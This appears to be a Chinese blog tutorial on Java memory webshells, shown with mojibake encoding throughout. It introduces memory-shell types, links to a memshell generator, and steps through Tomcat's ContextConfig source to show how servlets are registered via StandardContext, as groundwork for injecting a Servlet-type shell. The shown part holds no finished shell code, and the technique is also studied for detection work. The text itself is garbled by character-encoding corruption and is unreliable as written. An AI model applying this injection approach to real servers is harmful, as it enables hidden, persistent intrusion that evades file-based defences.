хПВшАГш╡ДцЦЩя╝Ъ
цЦЗх║УцЫ┤цЦ░я╝БJAVAхЖЕхнШщймчаФчй╢0хИ░1я╝И3ф╕ЗхнЧцА╗ч╗Уя╝Мх╗║шооцФ╢шЧПя╝Й
цЯецЭАJava web filterхЮЛхЖЕхнШщйм
ф╕Ацм╛цФпцМБщлШх║жшЗкхоЪф╣ЙчЪД Java хЖЕхнШщймчФЯцИРх╖ехЕ╖я╝Ъhttps://github.com/pen4uin/java-memshell-generator
1.хЖЕхнШщймф╗Лч╗Н
хЖЕхнШщймцШпф╕АчзНх░ЖцБ╢цДПф╗гчаБчЫ┤цОец│ихЕехИ░х║ФчФичиЛх║Пш┐РшбМцЧ╢хЖЕхнШф╕нчЪДцКАцЬпцЙЛцо╡уАВф╕Оф╝ач╗ЯчЪДхЯ║ф║ОцЦЗф╗╢чЪДWebShellф╕НхРМя╝МхЖЕхнШщймф╕Нф╛Эш╡Цф║ОчгБчЫШф╕КчЪДф╗╗ф╜ХцМБф╣ЕхМЦхнШхВия╝МшАМцШпхИйчФиJavaуАБ.NETчнЙшпншиАцПРф╛ЫчЪДхПНх░ДцЬ║хИ╢цИЦхКицАБч╝ЦшпСхКЯшГ╜я╝МхЬихЖЕхнШф╕нхИЫх╗║х╣╢цЙзшбМцБ╢цДПщА╗ш╛СуАВш┐ЩчзНцЦ╣х╝Пф╕Нф╗ЕшГ╜хдЯч╗Хш┐ЗхдзхдЪцХ░хЯ║ф║ОцЦЗф╗╢цЙлцППчЪДхоЙхЕищШ▓цКдцОкцЦ╜я╝МшАМф╕ФчФ▒ф║ОхЕ╢щлШх║жчЪДчБ╡ц┤╗цАзхТМщЪРшФ╜цАзя╝Мф╜┐х╛Чф╕АцЧжцИРхКЯцдНхЕея╝Мх╛ИщЪ╛швлхПСчО░хТМц╕ЕщЩдуАВ
Servlet-APIч▒╗хЖЕхнШщймя╝ЪServlet/Filter/Listener
цбЖцЮ╢ч▒╗хЖЕхнШщймя╝ЪController/Interceptor
хЯ║ф║ОJava Agentч▒╗хЮЛхЖЕхнШщйм
2.ServletхЮЛхЖЕхнШщйм
https://github.com/W01fh4cker/LearnJavaMemshellFromZero
Tomcat-ServletхЮЛхЖЕхнШщйм - LongloneтАЩs Blog
JavaхоЙхЕи-ServletхЖЕхнШщйм_servlet хЖЕхнШщймчд║ф╛Л-CSDNхНЪхов
JavaWeb хЖЕхнШщймф╕АхСичЫощАЪхЕ│цФ╗чХе - Luminous~ - хНЪховхЫн

TomcatцАОф╣ИхКаш╜╜чЪДServletя╝ЯхЬиContextConfigч▒╗ф╕ня╝Мш┐Щф╕кч▒╗цЭешЗкф║Оtomcat-catalinaш┐Щф╕кJarхМЕ
1
2
3
4
5
6
7
|
//хЬишЗкх╖▒щб╣чЫочЪДpom.xmlцЦЗф╗╢ф╕нц╖╗хКацЙАщЬАф╛Эш╡Ц
<dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<!-- чЙИцЬмцМЙчЕзцЬмхЬ░TomcatчЙИцЬмцЭе -->
<version>10.1.26</version>
</dependency>
|


хжВцЮЬцЧац│Хф╕Лш╜╜ц║РчаБш┐РшбМш┐Щцо╡хС╜ф╗дя╝Ъmvn dependency:resolve -Dclassifier=sources



цЙ╛хИ░configureContextш┐Щф╕кхЗ╜цХ░я╝Мш┐Щх░▒цШпх░ЖцИСф╗мServletхКаш╜╜хИ░Tomcatхо╣хЩичЪДф╗гчаБя╝МцЙУф╕КцЦнчВ╣

ш┐ЩщЗМщЭвх░▒цЬЙцИСф╗мф╝ахЕечЪДцЙАцЬЙServletхТМхп╣х║ФчЪДшо┐щЧош╖пх╛Д

ф╕ЛщЭвш┐Щцо╡ф╗гчаБх░▒цШпх░ЖцИСф╗мчЪДServletщБНхОЖц╖╗хКахИ░Wrapperш┐Щф╕кхМЕшгЕхп╣ш▒бф╕Кя╝Мх╣╢ч╗Щф╗Цш╛ЕхКй
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
for (ServletDef servlet : webxml.getServlets().values()) {
Wrapper wrapper = context.createWrapper();
// Description is ignored
// Display name is ignored
// Icons are ignored
// jsp-file gets passed to the JSP Servlet as an init-param
if (servlet.getLoadOnStartup() != null) {
wrapper.setLoadOnStartup(servlet.getLoadOnStartup().intValue());
}
if (servlet.getEnabled() != null) {
wrapper.setEnabled(servlet.getEnabled().booleanValue());
}
wrapper.setName(servlet.getServletName());
Map<String,String> params = servlet.getParameterMap();
for (Entry<String,String> entry : params.entrySet()) {
wrapper.addInitParameter(entry.getKey(), entry.getValue());
}
wrapper.setRunAs(servlet.getRunAs());
Set<SecurityRoleRef> roleRefs = servlet.getSecurityRoleRefs();
for (SecurityRoleRef roleRef : roleRefs) {
wrapper.addSecurityReference(roleRef.getName(), roleRef.getLink());
}
wrapper.setServletClass(servlet.getServletClass());
MultipartDef multipartdef = servlet.getMultipartDef();
if (multipartdef != null) {
long maxFileSize = -1;
long maxRequestSize = -1;
int fileSizeThreshold = 0;
if (null != multipartdef.getMaxFileSize()) {
maxFileSize = Long.parseLong(multipartdef.getMaxFileSize());
}
if (null != multipartdef.getMaxRequestSize()) {
maxRequestSize = Long.parseLong(multipartdef.getMaxRequestSize());
}
if (null != multipartdef.getFileSizeThreshold()) {
fileSizeThreshold = Integer.parseInt(multipartdef.getFileSizeThreshold());
}
wrapper.setMultipartConfigElement(new MultipartConfigElement(multipartdef.getLocation(), maxFileSize,
maxRequestSize, fileSizeThreshold));
}
if (servlet.getAsyncSupported() != null) {
wrapper.setAsyncSupported(servlet.getAsyncSupported().booleanValue());
}
wrapper.setOverridable(servlet.isOverridable());
context.addChild(wrapper);
}
for (Entry<String,String> entry : webxml.getServletMappings().entrySet()) {
context.addServletMappingDecoded(entry.getKey(), entry.getValue());
}
|
ф╕Аф╕кцШпхдДчРЖServletчЪДх╛кчОпя╝Мф╕Аф╕кцШпхдДчРЖURLцШах░ДхЕ│ч│╗чЪДх╛кчОпя╝МщГ╜ф╜┐чФихИ░ш┐Щф╕кcontextхп╣ш▒б
1
2
|
context.addChild(wrapper);
context.addServletMappingDecoded(entry.getKey(), entry.getValue());
|
щВгф╣Иш┐Щф╕кcontextцШпф╗Аф╣Ия╝МцИСф╗мшпехжВф╜ХшО╖хПЦхСвя╝Я

хПпф╗ечЬЛхИ░ш┐Щф╕кcontextцШпStandContextя╝МцИСф╗мхПпф╗ещАЪш┐Зш┐Щф╕кш╖пх╛ДшО╖хПЦHttpServletRequest.getServletContext.context.contextцЭешО╖хПЦ
